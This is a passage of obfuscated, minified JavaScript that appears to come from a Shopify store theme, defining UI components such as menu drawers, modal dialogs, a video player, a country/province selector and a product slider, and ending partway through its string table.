_0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const _0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var _0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var _0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const _0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const _0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const _0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const _0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const _0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," .product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage"